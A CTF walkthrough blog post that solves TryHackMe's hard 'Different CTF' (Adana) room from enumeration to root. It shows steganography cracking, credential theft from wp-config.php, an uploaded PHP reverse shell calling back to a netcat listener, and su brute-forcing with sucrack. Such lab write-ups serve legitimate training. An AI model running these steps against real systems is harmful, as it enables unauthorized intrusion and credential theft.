Walk-through of Different CTF from TryHackMe
Machine Information

Different CTF is a hard difficulty room on TryHackMe. An initial scan reveals a WordPress site, which we scan to find hidden files. These let us gain access to the server via FTP. After enumeration find a hidden subdomain, and use it to gain a reverse shell on to the server. From there we use sucrack to brute force our way to a user. And then we find an unusual binary that we analyse to find a picture. This leads us to the final root flag by using a hexeditor.
Skills required are basic enumeration and file manipulation. Skills learned are using steganograpy tools, and brute forcing files and users.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Hard - Adana |
| Machine Release Date | 1st Feb 2021 |
| Date I Completed It | 17th April 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/thm/diffctf]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.100.87 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/thm/diffctf]
└─# nmap -p$ports -sC -sV -oA adana 10.10.100.87
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-17 16:58 BST
Nmap scan report for 10.10.100.87
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open ssl/http Apache/2.4.29 (Ubuntu)
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Did not follow redirect to http://10.10.100.87/
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.32 seconds
Just two ports open. First we add the server IP to our hosts file:
┌──(root💀kali)-[~/thm/diffctf]
└─# echo "10.10.100.87 adana.thm" >> /etc/hosts
Now let’s have a look at a possible website on port 80:

Gobuster
We find an default install of WordPress. There’s a user hakanbey01, but nothing of any interest on the site. Let’s look for subfolders:
┌──(root💀kali)-[~/thm/diffctf]
└─# gobuster dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://adana.thm
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://adana.thm
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/17 22:28:42 Starting gobuster in directory enumeration mode
===============================================================
http://adana.thm/wp-content (Status: 301) [Size: 319] [--> http://adana.thm/wp-content/]
http://adana.thm/announcements (Status: 301) [Size: 322] [--> http://adana.thm/announcements/]
http://adana.thm/wp-includes (Status: 301) [Size: 320] [--> http://adana.thm/wp-includes/]
http://adana.thm/javascript (Status: 301) [Size: 319] [--> http://adana.thm/javascript/]
http://adana.thm/wp-admin (Status: 301) [Size: 317] [--> http://adana.thm/wp-admin/]
http://adana.thm/phpmyadmin (Status: 301) [Size: 319] [--> http://adana.thm/phpmyadmin/]
http://adana.thm/server-status (Status: 403) [Size: 278]
===============================================================
2021/04/17 22:41:04 Finished
===============================================================
What’s in this announcements folder:

A jpg and a wordlist. This has to be steganography with something hidden in the picture. Download both and have a go:
┌──(root💀kali)-[~/thm/diffctf]
└─# wget http://adana.thm/announcements/austrailian-bulldog-ant.jpg
--2021-04-22 21:22:50-- http://adana.thm/announcements/austrailian-bulldog-ant.jpg
Resolving adana.thm (adana.thm)... 10.10.235.235
Connecting to adana.thm (adana.thm)|10.10.235.235|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 59010 (58K) [image/jpeg]
Saving to: ‘austrailian-bulldog-ant.jpg’
austrailian-bulldog-ant.jpg 100%[===========================================>] 57.63K --.-KB/s in 0.1s
2021-04-22 21:22:50 (441 KB/s) - ‘austrailian-bulldog-ant.jpg’ saved [59010/59010]
┌──(root💀kali)-[~/thm/diffctf]
└─# wget http://adana.thm/announcements/wordlist.txt
--2021-04-22 21:23:01-- http://adana.thm/announcements/wordlist.txt
Resolving adana.thm (adana.thm)... 10.10.235.235
Connecting to adana.thm (adana.thm)|10.10.235.235|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 403891 (394K) [text/plain]
Saving to: ‘wordlist.txt’
wordlist.txt 100%[===========================================>] 394.42K --.-KB/s in 0.1s
2021-04-22 21:23:01 (2.72 MB/s) - ‘wordlist.txt’ saved [403891/403891]
Stegcracker
Let’s install stegcracker:
┌──(root💀kali)-[~/thm/diffctf]
└─# apt install stegcracker
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
libmcrypt4 libmhash2 steghide
Suggested packages:
libmcrypt-dev mcrypt
The following NEW packages will be installed:
libmcrypt4 libmhash2 stegcracker steghide
0 upgraded, 4 newly installed, 0 to remove and 95 not upgraded.
Need to get 323 kB of archives.
After this operation, 959 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libmcrypt4 amd64 2.5.8-3.4+b1 [73.3 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 libmhash2 amd64 0.9.9.9-9 [94.2 kB]
Get:3 http://kali.download/kali kali-rolling/main amd64 steghide amd64 0.5.1-15 [144 kB]
Get:4 http://kali.download/kali kali-rolling/main amd64 stegcracker all 2.1.0-1 [11.8 kB]
Fetched 323 kB in 1s (318 kB/s)
Selecting previously unselected package libmcrypt4.
(Reading database ... 294373 files and directories currently installed.)
Preparing to unpack .../libmcrypt4_2.5.8-3.4+b1_amd64.deb ...
Unpacking libmcrypt4 (2.5.8-3.4+b1) ...
Selecting previously unselected package libmhash2:amd64.
Preparing to unpack .../libmhash2_0.9.9.9-9_amd64.deb ...
Unpacking libmhash2:amd64 (0.9.9.9-9) ...
Selecting previously unselected package steghide.
Preparing to unpack .../steghide_0.5.1-15_amd64.deb ...
Unpacking steghide (0.5.1-15) ...
Selecting previously unselected package stegcracker.
Preparing to unpack .../stegcracker_2.1.0-1_all.deb ...
Unpacking stegcracker (2.1.0-1) ...
Setting up libmhash2:amd64 (0.9.9.9-9) ...
Setting up libmcrypt4 (2.5.8-3.4+b1) ...
Setting up steghide (0.5.1-15) ...
Setting up stegcracker (2.1.0-1) ...
Processing triggers for libc-bin (2.31-9) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.1.4) ...
Let’s try the wordlist:
┌──(root💀kali)-[~/thm/diffctf]
└─# stegcracker austrailian-bulldog-ant.jpg wordlist.txt
StegCracker 2.1.0 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2021 - Luke Paris (Paradoxis)
StegCracker has been retired following the release of StegSeek, which
will blast through the rockyou.txt wordlist within 1.9 second as opposed
to StegCracker which takes ~5 hours.
StegSeek can be found at: https://github.com/RickdeJager/stegseek
Counting lines in wordlist..
Attacking file 'austrailian-bulldog-ant.jpg' with wordlist 'wordlist.txt'..
Successfully cracked file with password: <HIDDEN>
Tried 49316 passwords
Your file has been written to: austrailian-bulldog-ant.jpg.out
<HIDDEN>
We’ve found the password, what was hidden in there:
┌──(root💀kali)-[~/thm/diffctf]
└─# file austrailian-bulldog-ant.jpg.out
austrailian-bulldog-ant.jpg.out: ASCII text
┌──(root💀kali)-[~/thm/diffctf]
└─# cat austrailian-bulldog-ant.jpg.out
<HIDDEN>
Looks like base64:
┌──(root💀kali)-[~/thm/diffctf]
└─# echo <HIDDEN> | base64 --decode
FTP-LOGIN
USER: hakanftp
PASS: <HIDDEN>
FTP Access
Nice one. We have username and password for the ftp server, let’s try it:
┌──(root💀kali)-[~/thm/diffctf]
└─# ftp adana.thm
Connected to adana.thm.
220 (vsFTPd 3.0.3)
Name (adana.thm:kali): hakanftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Ok, we are in. First have a look around:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jan 14 16:49 announcements
-rw-r--r-- 1 1001 1001 405 Feb 06 2020 index.php
-rw-r--r-- 1 1001 1001 19915 Feb 12 2020 license.txt
-rw-r--r-- 1 1001 1001 7278 Jun 26 2020 readme.html
-rw-r--r-- 1 1001 1001 7101 Jul 28 2020 wp-activate.php
drwxr-xr-x 9 1001 1001 4096 Dec 08 22:13 wp-admin
-rw-r--r-- 1 1001 1001 351 Feb 06 2020 wp-blog-header.php
-rw-r--r-- 1 1001 1001 2328 Oct 08 2020 wp-comments-post.php
-rw-r--r-- 1 0 0 3194 Jan 11 09:55 wp-config.php
drwxr-xr-x 4 1001 1001 4096 Dec 08 22:13 wp-content
-rw-r--r-- 1 1001 1001 3939 Jul 30 2020 wp-cron.php
drwxr-xr-x 25 1001 1001 12288 Dec 08 22:13 wp-includes
-rw-r--r-- 1 1001 1001 2496 Feb 06 2020 wp-links-opml.php
-rw-r--r-- 1 1001 1001 3300 Feb 06 2020 wp-load.php
-rw-r--r-- 1 1001 1001 49831 Nov 09 10:53 wp-login.php
-rw-r--r-- 1 1001 1001 8509 Apr 14 2020 wp-mail.php
-rw-r--r-- 1 1001 1001 20975 Nov 12 14:43 wp-settings.php
-rw-r--r-- 1 1001 1001 31337 Sep 30 2020 wp-signup.php
-rw-r--r-- 1 1001 1001 4747 Oct 08 2020 wp-trackback.php
-rw-r--r-- 1 1001 1001 3236 Jun 08 2020 xmlrpc.php
226 Directory send OK.
It looks like we are in the root of the WordPress site. On a normal default install the wp-config.php file will contain the database credentials. Let’s get it and have a look:
┌──(root💀kali)-[~/thm/diffctf]
└─# cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'phpmyadmin1' );
/** MySQL database username */
define( 'DB_USER', 'phpmyadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', '<HIDDEN>' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
<SNIP>
PHP My Admin
We have user and password for the phpmyadmin login page, which we saw earlier when we ran gobuster. Let’s try to log in:

The creds work and we get to the admin panel. Looking at the databases we can see there are two:

The wp-options file contains the site URL, I see on the database we have a different one:

Put this new subdomain in the hosts file:
┌──(root💀kali)-[~/thm/diffctf]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.235.235 adana.thm subdomain.adana.thm
So thinking about what we’ve found so far, there are two WordPress sites. One at adana.thm and one at subdomain.adana.thm. I can upload files via FTP, so let’s see which site that ends up on. First a test file:
┌──(root💀kali)-[~/thm/diffctf]
└─# echo "pencer was here" > test.txt
Upload the file, and change it’s permission because by default you won’t be able to read it from the webserver:
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
16 bytes sent in 0.00 secs (868.0555 kB/s)
ftp> chmod 777 test.txt
200 SITE CHMOD command ok.
I tried adana.thm/test.txt but that didn’t work so I tried subdomain.adana.thm and we get the file:

Reverse Shell
We have confirmed that a file uploaded via FTP can be accessed on the subdomain. Time to put a reverse shell on there, let’s find one of the built in ones:
┌──(root💀kali)-[~/thm/diffctf]
└─# locate php-reverse-shell
/root/htb/spectra/php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
I like the pentestmonkey one:
┌──(root💀kali)-[~/thm/diffctf]
└─# cp /usr/share/laudanum/php/php-reverse-shell.php shell.php
Just need to put our current tun0 IP in and a port:
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.165.116'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
Upload it and change permissions:
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (218.3119 MB/s)
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
Start a netcat listener to catch the shell:
┌──(root💀kali)-[~/thm/diffctf]
└─# nc -nlvp 4444
listening on [any] 4444 ...
Now call it using curl:
┌──(root💀kali)-[~/thm/diffctf]
└─# curl http://subdomain.adana.thm/shell.php
Switch back to netcat to see we are connected:
┌──(root💀kali)-[~/thm/diffctf]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.165.116] from (UNKNOWN) [10.10.235.235] 33138
Linux ubuntu 4.15.0-130-generic #134-Ubuntu SMP Tue Jan 5 20:46:26 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
20:57:38 up 55 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Upgrade to a proper shell:
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ ^Z
zsh: suspended nc -nlvp 4444
┌──(root💀kali)-[~/thm/diffctf]
└─# stty raw -echo; fg
[1] + continued nc -nlvp 4444
www-data@ubuntu:/$
That’s better. Now let’s see what users are on this box:
$ ls -l /home
total 4
drwxr-x--- 15 hakanbey hakanbey 4096 Mar 15 12:45 hakanbey
Just one, but after a little looking around I got stuck on the next move. Then I looked back at the room banner:

There’s a clue on there. What is sucrack? Why is it mentioned?
Sucrack
I found it here, and it’s a small tool to brute force su with a wordlist. We have a wordlist from before, and we know the user. Now we need to get both sucrack and the wordlist on to the server, we can use FTP again for this:
┌──(root💀kali)-[~/thm/diffctf]
└─# git clone https://github.com/hemp3l/sucrack.git
┌──(root💀kali)-[~/thm/diffctf]
└─# tar -czvf source-sucrack.tar.gz ./sucrack
┌──(root💀kali)-[~/thm/diffctf]
└─# ftp adana.thm
Connected to adana.thm.
220 (vsFTPd 3.0.3)
Name (adana.thm:kali): hakanftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put source-sucrack.tar.gz
local: source-sucrack.tar.gz remote: source-sucrack.tar.gz
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
321789 bytes sent in 0.09 secs (3.3806 MB/s)
ftp> put wordlist.txt
local: wordlist.txt remote: wordlist.txt
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
403891 bytes sent in 0.12 secs (3.1115 MB/s)
ftp> chmod 777 source-sucrack.tar.gz
200 SITE CHMOD command ok.
ftp> chmod 777 wordlist.txt
200 SITE CHMOD command ok.
Move the files to /tmp, then we have to compile sucrack:
www-data@ubuntu:/$ mv /var/www/subdomain/source-sucrack.tar.gz /tmp
www-data@ubuntu:/$ mv /var/www/subdomain/wordlist.txt /tmp
www-data@ubuntu:/$ cd /tmp
www-data@ubuntu:/tmp$ tar xfz source-sucrack.tar.gz
www-data@ubuntu:/tmp$ cd sucrack/
www-data@ubuntu:/tmp/sucrack$ ./configure
checking for a BSD-compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking for a thread-safe mkdir -p... /bin/mkdir -p
checking for gawk... gawk
checking whether make sets $(MAKE)... yes
checking whether make supports nested variables... yes
<SNIP>
configure: creating ./config.status
config.status: creating Makefile
config.status: creating src/Makefile
config.status: creating config.h
config.status: executing depfiles commands
sucrack configuration
---------------------
sucrack version : 1.2.3
target system : LINUX
sucrack link flags : -pthread
sucrack compile flags : -DSTATIC_BUFFER -DLINUX -DSUCRACK_TITLE="\"sucrack 1.2.3 (LINUX)\""
www-data@ubuntu:/tmp/sucrack$ make
make all-recursive
make[1]: Entering directory '/tmp/sucrack'
Making all in src
make[2]: Entering directory '/tmp/sucrack/src'
gcc -DHAVE_CONFIG_H -I. -I.. -Wall -O2 -D_GNU_SOURCE -DSTATIC_BUFFER -DLINUX -DSUCRACK_TITLE="\"sucrack 1.2.3 (LINUX)\"" -g -O2 -MT sucrack-sucrack.o -MD -MP -MF .deps/sucrack-sucrack.Tpo -c -o sucrack-sucrack.o `test -f 'sucrack.c' || echo './'`sucrack.c
In file included from sucrack.c:41:0:
<SNIP>
mv -f .deps/sucrack-rules.Tpo .deps/sucrack-rules.Po
gcc -Wall -O2 -D_GNU_SOURCE -DSTATIC_BUFFER -DLINUX -DSUCRACK_TITLE="\"sucrack 1.2.3 (LINUX)\"" -g -O2 -pthread -o sucrack sucrack-sucrack.o sucrack-worker.o sucrack-dictionary.o sucrack-pty.o sucrack-su.o sucrack-rewriter.o sucrack-util.o sucrack-stat.o sucrack-rules.o
make[2]: Leaving directory '/tmp/sucrack/src'
make[2]: Entering directory '/tmp/sucrack'
make[2]: Leaving directory '/tmp/sucrack'
make[1]: Leaving directory '/tmp/sucrack'
www-data@ubuntu:/tmp/sucrack$
Now we can try it:
www-data@ubuntu:/tmp/sucrack/src$ sucrack -u hakanbey -w 100 wordlist.txt
However trying the wordlist didn’t work. Then I looked back at the other passwords we found and noticed they both had the same prefix. So I tried adding that to all passwords in the wordlist:
www-data@ubuntu:/tmp/sucrack/src$ awk '{print "123adana" $0}' wordlist.txt > new-wordlist.txt
Now I tried it again:
www-data@ubuntu:/tmp/sucrack/src$ sucrack -u hakanbey -w 100 new-wordlist.txt
password is: <HIDDEN>
That worked and we have the user hakenbeys password. Let’s su to them:
Hakanbey User
www-data@ubuntu:/tmp$ su hakanbey
Password:
hakanbey@ubuntu:/tmp$
First thing we get the flag:
hakanbey@ubuntu:/tmp$ cd /home/hakanbey/
hakanbey@ubuntu:~$ cat user.txt
THM{HIDDEN}
Check us out:
hakanbey@ubuntu:/tmp$ id
uid=1000(hakanbey) gid=1000(hakanbey) groups=1000(hakanbey),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
Have a look for files owned by this user:
hakanbey@ubuntu:/tmp$ find / -user hakanbey 2>/dev/null
/run/user/1000
/run/user/1000/bus
/run/user/1000/systemd
/run/user/1000/systemd/private
/run/user/1000/systemd/notify
/run/user/1000/gnupg
/run/user/1000/gnupg/S.gpg-agent
/run/user/1000/gnupg/S.gpg-agent.ssh
/run/user/1000/gnupg/S.dirmngr
/run/user/1000/gnupg/S.gpg-agent.extra
/run/user/1000/gnupg/S.gpg-agent.browser
/var/www/html/wwe3bbfla4g.txt
<SNIP>
/var/lib/lightdm-data/hakanbey
We found the other flag:
hakanbey@ubuntu:/tmp$ cat /var/www/html/wwe3bbfla4g.txt
THM{HIDDEN}
Hidden Binary
Nothing else obvious, let’s have a look for files owned by our group:
hakanbey@ubuntu:/tmp$ find /usr/bin -group hakanbey 2>/dev/null | more
/usr/bin/find
/usr/bin/binary
That binary file is interesting. Let’s have a look at it:
www-data@ubuntu:/$ file /usr/bin/binary
file /usr/bin/binary
/usr/bin/binary: setuid regular file, no read permission
www-data@ubuntu:/$
We can run it, let’s try:
hakanbey@ubuntu:/$ /usr/bin/binary
/usr/bin/binary
I think you should enter the correct string here ==>123adana
123adana
pkill: killing pid 2110 failed: Operation not permitted
pkill: killing pid 2113 failed: Operation not permitted
www-data@ubuntu:/$
I need to find the correct string. Ok let’s try using strings:
hakanbey@ubuntu:/tmp$ strings /usr/bin/binary
/lib64/ld-linux-x86-64.so.2
u6VO
libc.so.6
exit
<SNIP>
[]A\A]A^A_
I think you should enter the correct string here ==>
/root/hint.txt
Hint! : %s
/root/root.jpg
Unable to open source!
/home/hakanbey/root.jpg
Copy /root/root.jpg ==> /home/hakanbey/root.jpg
Unable to copy!
;*3$"
We can see some ASCII, let’s use ltrace:
hakanbey@ubuntu:/tmp$ ltrace /usr/bin/binary
strcat("war", "zone") = "warzone"
strcat("warzone", "in") = "warzonein"
strcat("warzonein", "ada") = "warzoneinada"
strcat("warzoneinada", "<HIDDEN>") = "<HIDDEN>"
printf("I think you should enter the cor"...) = 52
__isoc99_scanf(0x56037e0adedd, 0x7ffc25e8ece0, 0, 0I think you should enter the correct string here ==>
^C <no return ...>
--- SIGINT (Interrupt) ---
+++ killed by SIGINT +++
Aha, looks like something is revealed, we should try that:
hakanbey@ubuntu:/tmp$ /usr/bin/binary
I think you should enter the correct string here ==><HIDDEN>
Hint! : Hexeditor 00000020 ==> ???? ==> /home/hakanbey/Desktop/root.jpg (CyberChef)
Copy /root/root.jpg ==> /home/hakanbey/root.jpg
We have another jpg, with instructions to look at it with a hexeditor, then something to do with CyberChef. First we get the file on to Kali:
hakanbey@ubuntu:/tmp$ cp /home/hakanbey/root.jpg /var/www/subdomain/
Get the file:
ftp> get root.jpg
local: root.jpg remote: root.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for root.jpg (45835 bytes).
226 Transfer complete.
45835 bytes received in 0.06 secs (811.5152 kB/s)
Hexeditor
Use a hex editor to look at the file:
┌──(root💀kali)-[~/thm/diffctf]
└─# xxd -l 50 root.jpg
00000000: ffd8 ffe0 0010 4a46 4946 0001 0101 0060 ......JFIF.....`
00000010: 0060 0000 ffe1 0078 4578 6966 0000 4d4d .`.....xExif..MM
00000020: fee9 9d3d 7918 5ffc 826d df1c 69ac c275 ...=y._..m..i..u
The hint mentions 00000020 and CyberChef. So I’m thinking I need to convert this HEX to something else, but what?
I scratched my head for a while, then looked back at the room description and noticed a hint for the last flag:

Now it makes sense, so just need to paste our HEX in to CyberChef and convert to Base85:

With the root password we can now go back to our shell on the server and switch user to grab the last flag:
www-data@ubuntu:/$ su root
su root
Password: <HIDDEN>
root@ubuntu:/# cat /root/root.txt
cat /root/root.txt
THM{<HIDDEN>}
That was a fun room. Hope you enjoyed it too. See you next time.




Comments